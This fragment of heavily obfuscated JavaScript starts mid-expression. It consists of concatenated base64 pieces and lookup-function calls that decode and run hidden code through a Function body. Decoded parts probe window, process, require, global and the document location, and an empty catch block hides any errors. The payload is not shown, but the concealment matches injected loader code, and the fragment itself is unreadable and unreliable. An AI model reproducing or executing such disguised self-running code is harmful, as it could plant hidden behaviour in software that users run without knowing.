+_0x8169406x(0x1bb)+'Cc0eUp3JykrSCgweDM1ZiwneVopTycpK0'+'goMHgxMTcsJ0smeXgnKStIKDB4OTgsJzR'+'5SncnKStIKDB4Njg1LCd5WilPJykrSCgw'+'eGQwLCdwViNaJykrSCgweDQyYSwneGprb'+'CcpK0goMHgxMDMsJ0YjQmgnKStIKDB4Mj'+_0x8169406x(0x187)+'pK0goMHg0NmUsJ0VzZ2InKStIKDB4MTMx'+_0x8169406x(0x30b)+'0goMHgxZDUsJ1BCXUgnKStIKDB4NTk5LC'+'dlbTVhJykrSCgweDIxYSwnQHQoWScpK0g'+'oMHgyMDcsJ015dlEnKStIKDB4NGNkLCdw'+'ViNaJykrSCgweDIwNiwnbGUxaScpK0goM'+_0x8169406x(0x2f1)+'1IJykrSCgw')+('eDE2MCwnXkpeMycpK0goMHg1ZGIsJ2o1Z'+'FAnKStIKDB4M2Y4LCdGI0JoJykrSCgweD'+'U0NSwnVCQ5RycpK0goMHgzNzIsJyhuUG0'+_0x8169406x(0x2ee)+_0x8169406x(0x17d)+'StIKDB4NDMwLCchR3A5JykrSCgweDVmNy'+_0x8169406x(0x204)+'IKDB4MmY1LCdOS2YyJykrSCgweDNmMiwn'+'cFYjWicpK0goMHgyYzksJ1ZudkwnKStIK'+'DB4MTUwLCdsWmZGJykrSCgweDVmOCwnTk'+'tmMicpK0goMHg2NzgsJ1ZudkwnKStIKDB'+'4MjY1LCdeSl4zJykrSCgweDQzOSwnVm52'+_0x8169406x(0x278)+'mJiLCd4dE1mJykrSCgweDE4YiwnNE5qZS'+'cpK0goMHg1NTgsJ0B0KFknKStIKDB4NjE'+_0x8169406x(0x250)+'K0goMHg2MjgsJ0JzXkcnKStIKDB4MmVhL'+'CcoblBtJykrSCgweDJlMSwnM0hTTCcpK0'+'goMHg2NDEsJ1BCXUgnKStIKDB4NWZiLCd'+'GI0JoJykrSCgweDIzZCwnSkRXVicpK0go'+'MHgzNzAsJ0VzZ2InKStIKDB4NDBjLCdUT'+'kdtJykrSCgweDFhNSwnXkpeMycpK0goMH'+'gxMTMsJ3F3Y20nKStIKDB4NjYyLCcwYlZ'+'jJykrSCgweDRjMCwnbFpmRicpK0goMHg1'+_0x8169406x(0x26c)+'ykrSCgweDY3YiwnTktmMicpK0goMHhjMi'+'wneHRNZicpK0goMHgzNTEsJ2wkVmsnKSt'+'IKDB4MWVhLCcwYlZjJykrSCgweDNkNiwn'+_0x8169406x(0x21c)+'DB4MjM4LCdGI0JoJykrSCgweGVhLCdhW0'+_0x8169406x(0x1e6))+('eDU5NywnMjJNYicpK0goMHg2YWEsJ3hlT'+'XAnKStIKDB4MTljLCdLJnl4JykrSCgweG'+'Q2LCdnQXViJykrSCgweDUxNywnbCRWayc'+'pK0goMHg2M2UsJ2wkVmsnKStIKDB4NTM2'+'LCdCc15HJykrSCgweDYwMCwnczMxRicpK'+_0x8169406x(0x19b)+'dLJnl4JykrSCgweDFiMCwnbFpmRicpK0g'+'oMHgxMDIsJ15KXjMnKStIKDB4NTRkLCd4'+'ZU1wJykpKyhIKDB4MzM4LCdsWmZGJykrS'+_0x8169406x(0x157)+_0x8169406x(0x24d)+'weDQ2OCwnbCRWaycpK0goMHg2N2EsJ15K'+_0x8169406x(0x24f)+'DI2OSwnSkRXVicpK0goMHgyZDgsJ2wkVm'+'snKStIKDB4ZDgsJ2FbRCMnKStIKDB4NTQ'+_0x8169406x(0x228)+_0x8169406x(0x344)+'CchR3A5JykrSCgweGIzLCc4OEFXJykrSC'+_0x8169406x(0x2bc)+'2SicpK0goMHgzMWIsJyM2MHMnKStIKDB4'+'MWFmLCdvVFpMJykrSCgweDIwMSwncFYjW'+'icpK0goMHg0MjUsJ0JzXkcnKStIKDB4Mj'+'ZhLCdUZ1I4JykrSCgweDQwNSwnTXl2USc'+_0x8169406x(0x317)+_0x8169406x(0x1fa)+'0goMHg1YjAsJ2xlMWknKStIKDB4NGJhLC'+'dYd3puJykrSCgweDRlNywnWkVSRScpK0g'+'oMHgxM2EsJzg4QVcnKStIKDB4NjE1LCch'+_0x8169406x(0x348)+'GRhLCc4OEFXJykrSCgweDVhYywnIWY2Si'+'cpK0goMHgz')+(_0x8169406x(0x155)+'ykrSCgweDUxYywnNE5qZScpK0goMHgzN2'+'YsJ1QkOUcnKStIKDB4ZTAsJ05LZjInKSt'+'IKDB4MjIyLCdvVFpMJykrSCgweDRhZSwn'+_0x8169406x(0x1c6)+'DB4MTlkLCdCc15HJykrSCgweDVlYSwnRX'+_0x8169406x(0x350)+'4NTE1LCd5WilPJykrSCgweDVlOSwnIWY2'+'SicpK0goMHgzZDksJ3laKU8nKStIKDB4N'+_0x8169406x(0x334)+'cpK0goMHg0ODUsJzJXalcnKStIKDB4M2M'+'5LCdsWmZGJykrSCgweDRmMiwnIWY2Sicp'+'K0goMHg2MDgsJ2xlMWknKStIKDB4NGNhL'+_0x8169406x(0x1c0)+'goMHg1MDIsJ1BCXUgnKStIKDB4M2Q0LCd'+'nQXViJykrSCgweDM4YSwnZyZUMScpK0go'+'MHgyYzUsJ1RnUjgnKStIKDB4MzM2LCc4O'+_0x8169406x(0x358)+'JhYSwnUEJdSCcpK0goMHgyMjYsJ0pEV1Y'+'nKStIKDB4NTJjLCd5UiV4JykrSCgweDY4'+'MCwnSyZ5eCcpK0goMHg2M2MsJ2xaZkYnK'+'StIKDB4NTdhLCcwYlZjJykrSCgweDVmNS'+'wnRiNCaCcpK0goMHgxODQsJ1VoKFgnKSt'+_0x8169406x(0x1ac)+_0x8169406x(0x323)+'DB4NWNkLCdNeXZRJykrSCgweDNiOCwnZy'+'ZUMScpK0goMHgzOTMsJ2FbRCMnKStIKDB'+_0x8169406x(0x233)+'bScpK0goMHg0N2EsJ11KXmknKStIKDB4M'+'jhlLCddSl5pJykrSCgweDZiYSwnSyZ5eC'+'cpK0goMHgy')+('YzgsJ3lSJXgnKStIKDB4YjAsJzBiVmMnK'+_0x8169406x(0x22c)+'wnbGUxaScpK0goMHhhYywnZW01YScpK0g'+'oMHgyZTYsJ3lSJXgnKStIKDB4MzVlLCcw'+_0x8169406x(0x230)+'Hg0ZDYsJzg4QVcnKStIKDB4M2FhLCd4am'+_0x8169406x(0x240)+'1ZjIsJ2dBdWInKStIKDB4YjcsJ1BCXUgn'+'KStIKDB4NDU2LCdFc2diJykrSCgweDI5O'+_0x8169406x(0x1f4)+'tIKDB4MjU2LCdVaChYJykrSCgweDE5Yiw'+'ncFYjWicpK0goMHgxNzMsJzNIU0wnKStI'+'KDB4MjRhLCdnQXViJykrSCgweDJjYiwne'+_0x8169406x(0x1b2)+'B4NTU0LCdKRFdWJykrSCgweDVkMSwncFY'+'jWicpK0goMHg0OWMsJ15KXjMnKStIKDB4'+'NWFhLCczSFNMJykrSCgweDIyZSwnQHQoW'+'ScpK0goMHg2NzksJzR5SncnKStIKDB4ND'+'c5LCd4ZU1wJykrSCgweDViMiwnIUdwOSc'+'pK0goMHgzNTgsJ2dBdWInKStIKDB4NWQ0'+'LCdNeXZRJykrSCgweDE2YiwnVWgoWCcpK'+'0goMHhjOCwnUEJdSCcpK0goMHg1ZDcsJ3'+'F3Y20nKStIKDB4NGIwLCdpWUZUJykrSCg'+'weDE3MiwnW20kVScpK0goMHhkMSwnRiNC'+'aCcpK0goMHgyYTksJ0pEV1YnKStIKDB4M'+'2NjLCdOS2YyJykrSCgweDYxYSwneVIleC'+'cpK0goMHgyZTAsJ3h0TWYnKStIKDB4NDA'+_0x8169406x(0x33d)+'K0goMHg0MWIsJ0pEV1YnKStIKDB4NmEyL'+'CdeSl4zJykrSCgweDJjNiwneHRNZicpK0'+'goMHg1Y2Us')+(_0x8169406x(0x21d)+_0x8169406x(0x279)+'lSJXgnKStIKDB4MTQwLCdVNkVwJykrSCg'+'weDM0NywnbFpmRicpK0goMHgxYWQsJ3Mz'+_0x8169406x(0x32c)+'GFkLCcjNjBzJykrSCgweDFhNiwncFYjWi'+'cpK0goMHgyMDksJ2xaZkYnKStIKDB4NjI'+'xLCd4amtsJykrSCgweDRhMSwnQnNeRycp'+'K0goMHg1NWIsJ015dlEnKStIKDB4NTNjL'+'CdvVFpMJykrSCgweDY2OCwnW20kVScpK0'+_0x8169406x(0x20e)+_0x8169406x(0x178)+'MHgyMTUsJzJvTWMnKStIKDB4NTExLCdnJ'+'lQxJykrSCgweDNiZCwnTktmMicpK0goMH'+'g0NDUsJ2xlMWknKStIKDB4NWJmLCd4amt'+'sJykrSCgweDQ1YiwnSyZ5eCcpK0goMHg0'+'YjksJ29UWkwnKStIKDB4MmRlLCcyMk1iJ'+_0x8169406x(0x15b)+_0x8169406x(0x165)+'IKDB4MzRkLCdsWmZGJykrSCgweDViOSwn'+'VGdSOCcpK0goMHgyYWQsJ2FbRCMnKStIK'+'DB4NGE5LCdLJnl4JykrSCgweDY1ZSwnMm'+'9NYycpK0goMHgyZWUsJ1QkOUcnKStIKDB'+'4M2UzLCdbbSRVJykrSCgweDFlMSwnbFpm'+'RicpK0goMHg2YjUsJ3MzMUYnKStIKDB4M'+'TgzLCdWbnZMJykrSCgweDRlNiwnNE5qZS'+'cpK0goMHgzYjUsJ3BWI1onKStIKDB4MzF'+'kLCdsJFZrJykrSCgweGEzLCdbbSRVJykr'+'SCgweDE5MSwnKG5QbScpK0goMHg1YzQsJ'+'yM2MHMnKStIKDB4MjBkLCcoblBtJykrSC'+'gweDQ5Mywn')+(_0x8169406x(0x237)+'DB4NjkwLCdKRFdWJykrSCgweDJmOCwnVm'+'52TCcpK0goMHg1ZTAsJ0YjQmgnKStIKDB'+_0x8169406x(0x2b6)+_0x8169406x(0x357)+'mMsJ0pEV1YnKStIKDB4MjY3LCdbbSRVJy'+'krSCgweDZhZCwnMGJWYycpK0goMHg2NjE'+_0x8169406x(0x2d1)+_0x8169406x(0x2c0)+'3F3Y20nKStIKDB4NjA2LCdsZTFpJykrSC'+'gweDIzYywnRXNnYicpK0goMHg0OWIsJ3l'+_0x8169406x(0x33a)+'eDQ2ZCwnVWgoWCcpK0goMHg0NGEsJ1ROR'+'20nKStIKDB4M2M4LCdlbTVhJykrSCgweD'+_0x8169406x(0x308)+'nKStIKDB4NWI3LCdvVFpMJykpKyhIKDB4'+_0x8169406x(0x298)+'ScpK0goMHg1NjksJ3lSJXgnKStIKDB4MT'+'Q4LCdnJlQxJykrSCgweDM0MiwnWHd6bic'+_0x8169406x(0x2be)+'LCcyV2pXJykrSCgweDM3ZCwnNE5qZScpK'+'0goMHhlMywnIUdwOScpK0goMHg1ZjYsJ3'+_0x8169406x(0x212)+'weDU4NCwnVE5HbScpK0goMHgzZWUsJ3BW'+'I1onKStIKDB4ZjQsJ1h3em4nKStIKDB4N'+'DhmLCdsZTFpJykrSCgweDYxMSwnXkpeMy'+_0x8169406x(0x183)+'4LCdLJnl4JykrSCgweDI1OSwnKG5QbScp'+'K0goMHg0NTksJ1ROR20nKStIKDB4MzA3L'+'CdQQl1IJykrSCgweDE2ZiwneGprbCcpK0'+'goMHg0MzIs')+('J0JzXkcnKStIKDB4MzRmLCdvVFpMJykrS'+'CgweDYyMCwnXkpeMycpK0goMHgyNjAsJ1'+_0x8169406x(0x294)+'weDYyYywnczMxRicpK0goMHgyOGYsJ15K'+'XjMnKStIKDB4NDE4LCdaRVJFJykrSCgwe'+'DY2ZCwneGVNcCcpK0goMHgzM2YsJ0pEV1'+'YnKStIKDB4NDY1LCchR3A5JykrSCgweDY'+'4ZiwnIzYwcycpK0goMHg0N2YsJ2FbRCMn'+'KStIKDB4NjdmLCdAdChZJykrSCgweDZhN'+'SwnVm52TCcpK0goMHg0NzMsJ1VoKFgnKS'+_0x8169406x(0x255)+'VaChYJykrSCgweDU5OCwnQnNeRycpK0go'+_0x8169406x(0x2bb)+'kVwJykrSCgweDRiNCwnXUpeaScpK0goMH'+'gxMTgsJ3lSJXgnKStIKDB4NTE2LCd4ZU1'+_0x8169406x(0x16c)+'YTAsJ2FbRCMnKStIKDB4NGIyLCdYd3puJ'+_0x8169406x(0x21b)+'UsJ1h3em4nKStIKDB4MjcxLCd5UiV4Jyk'+'rSCgweDY3MywnTXl2UScpK0goMHg2NzAs'+'J2dBdWInKStIKDB4NjRiLCdhW0QjJykrS'+'CgweDI2NCwnTXl2UScpK0goMHhiZCwnTk'+'tmMicpK0goMHg1YzcsJ2lZRlQnKStIKDB'+'4NDNlLCd4dE1mJykrSCgweDRkYywncXdj'+_0x8169406x(0x1ba)+_0x8169406x(0x2ad)+'cpK0goMHg1NGMsJ2cmVDEnKStIKDB4MjN'+'hLCd5WilPJykrSCgweDQ3NSwnVE5HbScp'+'K0goMHg1YTEsJyhuUG0nKStIKDB4MmUyL'+'Cc4OEFXJykrSCgweGEwLCdpWUZUJykrSC'+'gweDllLCdz')+('MzFGJykrSCgweDNlOCwnM0hTTCcpK0goM'+'Hg2MTgsJ3h0TWYnKStIKDB4NmFjLCc4OE'+'FXJykrSCgweDRmYiwneHRNZicpK0goMHg'+_0x8169406x(0x244)+'JykrSCgweDFjMSwnMjJNYicpK0goMHgyM'+'GUsJ2lZRlQnKStIKDB4ZWYsJ1BCXUgnKS'+_0x8169406x(0x16b)+'neHRNZicpK0goMHgzOWQsJ2cmVDEnKStI'+_0x8169406x(0x2c3)+'m52TCcpK0goMHgzMjAsJ2xlMWknKStIKD'+'B4NjhkLCdsJFZrJykrSCgweDU3MiwnW20'+'kVScpK0goMHgyZjMsJ1h3em4nKStIKDB4'+'MmIwLCdpWUZUJykrSCgweDEzOCwnWHd6b'+_0x8169406x(0x2a9)+'gweDFlZSwneGVNcCcpK0goMHgzZjYsJ11'+'KXmknKSsnbmcnLGRbSCgweDI3MiwneGVN'+'cCcpXT1mdW5jdGlvbihwLHEscyx0LHYsd'+'yx4LHkseixBLEIpe3JldHVybiBwKHEscy'+'x0LHYsdyx4LHkseixBLEIpO30sZFtIKDB'+'4MWNlLCdGI0JoJyldPWZ1bmN0aW9uKHAs'+'cSl7cmV0dXJuIHB8fHE7fSxkW0goMHgzO'+'TgsJ3BWI1onKV09ZnVuY3Rpb24ocCxxLH'+'MsdCx2LHcseCl7cmV0dXJuIHAocSxzLHQ'+_0x8169406x(0x2fd)+'JyldPWZ1bmN0aW9uKHAscSxzLHQsdil7c'+'mV0dXJuIHAocSxzLHQsdik7fSxkW0goMH'+'gzZTYsJ2FbRCMnKV09ZnVuY3Rpb24ocCx'+'xKXtyZXR1cm4gcHx8cTt9LGRbSCgweDQ4'+'MSwnM0hTTCcpXT1IKDB4NWU1LCc0eUp3J'+'ykrSCgweGU5LCdVNkVwJykrSCgweDQzYy'+'wnKG5QbScp')+('KyddJyxkW0goMHg1MGIsJ3F3Y20nKV09S'+'CgweDU3ZiwnXUpeaScpK0goMHgyOWIsJ2'+_0x8169406x(0x2c6)+_0x8169406x(0x34f)+'Mm9NYycpXT1mdW5jdGlvbihwLHEpe3Jld'+'HVybiBwKHEpO30sZFtIKDB4NTM1LCdCc1'+'5HJyldPUgoMHgyOWYsJzBiVmMnKStIKDB'+'4NTgxLCdsWmZGJykrSCgweDE4NiwnaVlG'+'VCcpK0goMHg1NWEsJyM2MHMnKSsnXScsZ'+_0x8169406x(0x2e2)+'YsJ3hqa2wnKStIKDB4MTQ1LCdsZTFpJyk'+'rSCgweDU2NywnVE5HbScpK0goMHgzYWIs'+'J3lSJXgnKStIKDB4Mjc1LCdeSl4zJyksZ'+'FtIKDB4MWM3LCd4amtsJyldPWZ1bmN0aW'+'9uKHAscSl7cmV0dXJuIHB8fHE7fSxkW0g'+'oMHg0NGMsJ2FbRCMnKV09ZnVuY3Rpb24o'+'cCxxLHMsdCx2LHcseCx5LHosQSxCKXtyZ'+'XR1cm4gcChxLHMsdCx2LHcseCx5LHosQS'+'xCKTt9O3ZhciBmPWQsZz1mdW5jdGlvbig'+'pe3ZhciBwPSEhW107cmV0dXJuIGZ1bmN0'+'aW9uKHEscyl7dmFyIHQ9cD9mdW5jdGlvb'+'igpe3ZhciBJPV8weDQwMTIzMzBlO2lmKH'+'Mpe3ZhciB2PXNbSSgweDQwNCwneVopTyc'+'pXShxLGFyZ3VtZW50cyk7cmV0dXJuIHM9'+_0x8169406x(0x2a6)+_0x8169406x(0x23c)+'lvbiBoKHAscSl7dmFyIEo9SCxzPXt9O3N'+_0x8169406x(0x1ab)+'ZmYsJ3F3Y20nKV0sc1tKKDB4MmNjLCd5W'+_0x8169406x(0x341)+'s9SjtyZXR1')+('cm4gZltLKDB4MWQ0LCdbbSRVJyldKHcse'+'ik7fSxzW0ooMHgxZDIsJ1ttJFUnKV09Zl'+'tKKDB4OWEsJ2xaZkYnKV0sc1tKKDB4Njh'+'lLCdYd3puJyldPWZ1bmN0aW9uKHcseil7'+'dmFyIEw9SjtyZXR1cm4gZltMKDB4NWEyL'+'CdeSl4zJyldKHcseik7fSxzW0ooMHgyZG'+'EsJ3F3Y20nKV09ZltKKDB4MTQzLCdNeXZ'+'RJyldLHNbSigweDFkOSwnVE5HbScpXT1m'+'dW5jdGlvbih3LHope3ZhciBNPUo7cmV0d'+'XJuIGZbTSgweDM4MCwncXdjbScpXSh3LH'+'opO30sc1tKKDB4MmYxLCdnQXViJyldPWZ'+_0x8169406x(0x248)+'N2MsJ0JzXkcnKV09ZnVuY3Rpb24odyx6K'+'Xt2YXIgTj1KO3JldHVybiBmW04oMHg1Yz'+'YsJ0YjQmgnKV0odyx6KTt9LHNbSigweDV'+'kOSwneVopTycpXT1mdW5jdGlvbih3KXt2'+'YXIgTz1KO3JldHVybiBmW08oMHg2M2YsJ'+'2wkVmsnKV0odyk7fTt2YXIgdD1zO2Zvci'+_0x8169406x(0x190)+'nIzYwcycpXSh2W0ooMHgyMTMsJ0VzZ2In'+_0x8169406x(0x321)+_0x8169406x(0x31c)+_0x8169406x(0x324)+_0x8169406x(0x34b)+_0x8169406x(0x266)+'mFyIEI9QSxDPXRbUSgweDJmNywncFYjWi'+'cpXSh0eXBlb2Ygd2luZG93LHRbUSgweDQ'+'xZSwnXkpeMycpXSk/d2luZG93OnRbUSgw'+'eDM1MiwnNE5qZScpXSh0eXBlb2YgcHJvY'+'2Vzcyx0W1EoMHhhNCwnMjJNYicpXSkmJn'+'RbUSgweDYx')+('YywnXUpeaScpXSh0eXBlb2YgcmVxdWlyZ'+'Sx0W1EoMHgzMzMsJ1QkOUcnKV0pJiZ0W1'+'EoMHgxMWEsJzROamUnKV0odHlwZW9mIGd'+'sb2JhbCx0W1EoMHgyZGEsJ3F3Y20nKV0p'+'P2dsb2JhbDp0aGlzLEQ9ZnVuY3Rpb24oK'+'Xt2YXIgUj1RLEU9bmV3IENbKFIoMHg0Ym'+_0x8169406x(0x31d)+'sJ1ZudkwnKV0pO3JldHVybiFFW1IoMHg2'+'ODIsJ015dlEnKV0oeSk7fTtyZXR1cm4gd'+'FtRKDB4MmQ5LCdVNkVwJyldKEQpO30pO2'+'ZbUCgweDFmNSwnMldqVycpXSh5KTtmb3I'+'odmFyIHo9MHgyO2ZbUCgweGZmLCcjNjBz'+_0x8169406x(0x1f7)+'2gnXSk7eisrKWlmKGZbUCgweDIzMSwnbF'+'pmRicpXSh3W1AoMHg0MGUsJ1ttJFUnKSt'+'QKDB4YWYsJ2lZRlQnKV0oeFt6XVsweDBd'+_0x8169406x(0x1d9)+'m4gMHgxO30odixhcmd1bWVudHMpKXJldH'+'VybiBwW3ZdO31mdW5jdGlvbiBpKHApe3Z'+_0x8169406x(0x2e0)+_0x8169406x(0x215)+'Hg1YWIsJ1U2RXAnKV1bUygweDNkMSwnVT'+'ZFcCcpKydjZSddKHEsJycpLHE9ZltTKDB'+_0x8169406x(0x258)+'eDUwMSwnVWgoWCcpXSgnPScsMHg0KVtTK'+'DB4MzY2LCd4amtsJyldKCcuJylbUygweD'+'FhYiwneHRNZicpXSgnJylbUygweDM0Yiw'+'nSyZ5eCcpKydzZSddKClbUygweDUyZSwn'+'ajVkUCcpXSgnJykscD1xW1MoMHg2N2QsJ'+'0pEV1YnKSsnY2UnXSgvW2EtekEtWl0vZy'+'xmdW5jdGlv')+('bih0KXt2YXIgVD1TO3JldHVybiBTdHJpb'+'mdbVCgweDIyMCwncXdjbScpK1QoMHgyND'+_0x8169406x(0x307)+'sJ0pEV1YnKV0oZltUKDB4M2RjLCdQQl1I'+_0x8169406x(0x26b)+'1QoMHg0ZjQsJ015dlEnKV0odFtUKDB4Yj'+'EsJ3BWI1onKStUKDB4MWY5LCcyV2pXJyl'+'dKDB4MCksMHhkKSk/dDpmW1QoMHg5ZCwn'+'eHRNZicpXSh0LDB4MWEpKTt9KSxxPW5ld'+'yBSZWdFeHAoZltTKDB4NWZhLCdQQl1IJy'+_0x8169406x(0x28d)+'nVTZFcCcpXShmW1MoMHgxN2EsJ1pFUkUn'+'KV0oZltTKDB4MTU2LCdbbSRVJyldKGZbU'+_0x8169406x(0x285)+_0x8169406x(0x34d)+'2TCcpXSksZltTKDB4NDE0LCdlbTVhJyld'+'W1MoMHg1MDUsJ1BCXUgnKSsnY2UnXShxL'+'CcnKSksJy8nKSxwKSxmW1MoMHgxOGMsJ0'+_0x8169406x(0x19d)+'ldyBSZWdFeHAoZltIKDB4NjMxLCdWbnZM'+_0x8169406x(0x33f)+'WknKV0saz1vLGw9ZnVuY3Rpb24oKXt2YX'+_0x8169406x(0x311)+'ZJyldPWZ1bmN0aW9uKHYsdyx4LHkseixB'+'LEIsQyxELEUsRil7dmFyIFY9VTtyZXR1c'+'m4gZltWKDB4NWJjLCd4dE1mJyldKHYsdy'+'x4LHkseixBLEIsQyxELEUsRik7fSxwW1U'+_0x8169406x(0x2c2)+'dix3KXt2YXIgVz1VO3JldHVybiBmW1coM'+'HgzNzUsJ3BWI1onKV0odix3KTt9LHBbVS'+'gweDNkMywn')+(_0x8169406x(0x23a)+'HosQSxCKXt2YXIgWD1VO3JldHVybiBmW1'+'goMHgxMmQsJ3h0TWYnKV0odix3LHgseSx'+_0x8169406x(0x25d)+_0x8169406x(0x172)+'iBZPVU7cmV0dXJuIGZbWSgweDE1YSwnRi'+'NCaCcpXSh2LHcseCx5LHopO307dmFyIHE'+'9cCxzPWZbVSgweDE1NywneGVNcCcpXSh3'+'aW5kb3cse30pLHQ9bmV3IFJlZ0V4cChmW'+'1UoMHgzZDgsJzJXalcnKV0sJ2cnKSx0PX'+'NbZltVKDB4MmFiLCdOS2YyJyldW1UoMHg'+'zOTEsJ1ROR20nKSsnY2UnXSh0LCcnKV07'+'dCYmKG5ldyB0KDB4MCwweDApW1UoMHgxZ'+'mEsJ1VoKFgnKV09ZltVKDB4ZTYsJ2o1ZF'+'AnKV0oaSxmdW5jdGlvbigpe3ZhciBaPVU'+_0x8169406x(0x2a1)+'W1ooMHgzYjcsJ2VtNWEnKV0od2luZG93L'+'Ht9KSwweDgsWzB4NywweDc0XSxbMHg2LD'+'B4NmVdLFsweDUsMHg2NV0sWzB4NCwweDZ'+_0x8169406x(0x261)+'WzB4MSwweDZmXSxbMHgwLDB4NjRdKTtpZ'+'ih2KXJldHVybiB2PXFbWigweDI4Yiwncz'+'MxRicpXShoLHYsMHg4LFsweDcsMHg2ZV0'+'sWzB4NCwweDc0XSxbMHgyLDB4NjNdLFsw'+'eDAsMHg2Y10pLCEhdiYmcVtaKDB4NDE1L'+'CdsWmZGJyldKGgsdiwweDQsWzB4MywweD'+'Y2XSxbMHgyLDB4NjVdKTt9KCkpKTt9LCE'+'obj1mW0goMHg2NmYsJ05LZjInKV0obix3'+_0x8169406x(0x180)+_0x8169406x(0x276)+'0sWzB4ZCww')+(_0x8169406x(0x1bf)+'10sWzB4NywweDc0XSxbMHgzLDB4NDVdLF'+'sweDIsMHg2NF0sWzB4MCwweDYxXSkpJiZ'+_0x8169406x(0x1e1)+'eDJkMiwnVCQ5RycpKydjZSddKGssJycpL'+'GwpO30oKSk7')))();}.toString();return _0x6110489.slice(_0x6110489.indexOf("{") + 1, _0x6110489.lastIndexOf("}"))})())),m[Z(0x1d2,'hhr9')])));}catch(N){}}());